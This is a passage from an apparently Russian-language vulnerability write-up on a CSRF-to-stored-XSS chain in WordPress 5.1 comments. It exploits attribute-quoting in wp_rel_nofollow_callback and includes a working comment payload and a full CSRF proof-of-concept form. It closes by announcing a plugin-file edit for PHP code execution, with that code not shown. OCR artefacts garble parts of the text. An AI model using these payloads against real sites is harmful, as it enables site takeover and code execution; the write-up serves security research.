

Сравни с тем, что был доступен при использовании wp filter kses.



Почувствуй разницу, как говорится.

Следует отдельно поговорить о теге ка». После того как будет выполнена необходимая санитизация текста комментария, WordPress оптимизирует теги <a> для SEO, а именно добавляет атрибут rel. Он определяет отношения между текущим документом и документом, на который ведет ссылка, заданная атрибутом href. За эту операцию отвечает функция wp\_rel\_nofollow\_callback.

#### wp-includes/formatting.php 2984: function wp\_rel\_nofollow(\$text) {



Тут есть интересный кусок кода, который отрабатывает только тогда, когда в теге ка» уже указан атрибут rel.

#### wp-includes/formatting.php



А интересен он вот чем. Цикл на строке 3022 перебирает все существующие атрибуты и приводит их к виду название\_атрибута="значение\_атрибута". Значение атрибута обрамляется двойными кавычками.

#### wp-includes/formatting.php



И все бы ничего, вот только значения могут быть обрамлены одинарными кавычками и конструкция <a title='test"'> будет считаться валидным атрибутом title, значение которого test". Проверим это, отправив следующий пейлоад и не забыв добавить rel через наш CSRF РоС.

#### <a title='test"INJECT\_HERE' rel="any">Click

#### /var/www/html/csrf.html

 $$ <body>

 $\geq$ 

<form action="http://wpxss.vh/wp-comments-post.php" method="POST"

<input type="text" name="comment" value="<a title='test"INJECT HERE' rel="any">Click" />





#### Передача значения атрибута title в одинарных кавычках

Теперь логика работы внутри цикла foreach нарушится, и на выходе мы получим не совсем те атрибуты для тега ка», что ожидались. Наконец, функция wp\_rel\_nofollow\_callback вернет полностью сгенерированную ссылку, в тело которой внедрена строка - по сути, еще один атрибут - INJEC-T HERE.

#### <a title="test"INJECT\_HERE" rel="any nofollow">Click

#### /var/www/html/csrf.html return "<a \$text rel=\"\$rel\">"; 3027:  $3028: }$



Вот и долгожданная XSS. Давай сделаем рабочий эксплоит с вызовом каноничного alert().

Для выполнения JavaScript будем использовать атрибут onmousemove. Таким образом, скрипт будет срабатывать при наведении курсором мыши на ссылку. Чтобы наш пейлоад отрабатывал постоянно, немного изменим стиль ссылки при помощи атрибута style и нескольких свойств CSS, которые заставят ссылку перекрыть всю область отображения сайта.

<a title='xss" style=left:0;top:0;position:fixed;display:block;width: 1000%; height: 1000% onmousemove=alert("XSS") name="none' rel="any"> Hello

#### csrf.html  $\hbox{\tt }$

#### <body> <form action="http://wpxss.vh/wp-comments-post.php" method="POST"  $\sum_{i=1}^{n}$ <input type="text" name="comment" value="<a title='xss" style= left:0;top:0;position:fixed;display:block;width:1000%;height:1000% onmousemove=alert("XSS") name="none' rel="any">Hello" /> <input type="hidden" name="submit" value="Post Comment" /> <input type="hidden" name="comment\_post\_ID" value="1" /> <input type="hidden" name="comment\_parent" value="0" /> <input type="hidden" name=" wp unfiltered html comment" value= "any"  $/$ <input type="submit" value="Submit request" />  $\langle$ /form> </body>  $\langle$ /html>

Атрибут style тоже инжектим при помощи бага, так как его простое использование в теле будет отфильтровано CMS и останутся только безобидные свойства типа height и width.

После того как функция wp rel nofollow callback отработает, наш тег примет законченный вид.

#### <a title="xss" style=left:0;top:0;position:fixed;display:block;width: 1000%; height: 1000% onmousemove=alert("XSS") name="none" rel="any nofollow">Hello



Далее комментарий добавляется в базу данных, а нас редиректит на страницу записи. И, благодаря манипуляции со стилями, XSS-вектор сразу же отрабатывает.



html body #page #content #primary #main #comments ol #comment-2 #div-comment-2 div p a Успешная XSS атака на WordPress 5.1

 $\overline{\phantom{a}}$ 

Дальше ты можешь применить фантазию и сгенерировать нужную в конкретном случае полезную нагрузку. Так как все последующие манипуляции будут выполнены непосредственно в контексте атакуемого сайта, никакие заголовки CORS не помогут противостоять возможным деструктивным действиям.

Как ты знаешь, WordPress позволяет администраторам редактировать файлы плагинов и тем, если для этого имеются соответствующие права доступа в ОС. Поэтому не составит большого труда написать эксплоит, который сможет получить токен CSRF на редактирование какого-нибудь файла плагина и затем записать туда любой код на РНР.

Я накидал небольшой РоС, который редактирует стандартный файл *in*dex.php плагина akismet.

